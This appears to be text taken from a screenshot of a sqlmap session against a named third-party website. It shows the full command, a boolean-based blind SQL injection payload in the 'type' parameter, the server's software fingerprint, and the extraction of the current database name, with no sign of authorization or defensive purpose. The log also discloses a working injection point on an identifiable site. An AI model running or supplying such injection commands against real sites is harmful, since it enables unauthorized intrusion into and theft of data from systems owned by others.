 sqlmap.py -u "http://www.bjhnswjd.com/photo_en-us.php?type=1"
--dbms=mysql --current-db
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:36:12
[17:36:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: type (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=1' AND 6192=6192 AND 'izyu'='izyu
---
[17:36:13] [INFO] testing MySQL
[17:36:13] [INFO] confirming MySQL
[17:36:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[17:36:13] [INFO] fetching current database
[17:36:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:36:13] [INFO] retrieved: www_bjhnswjd_com
current database:    'www_bjhnswjd_com'
[17:38:16] [INFO] fetched data logged to text files under 'D:/Program Files/sqlm
ap/output\www.bjhnswjd.com'
[*] shutting down at 17:38:16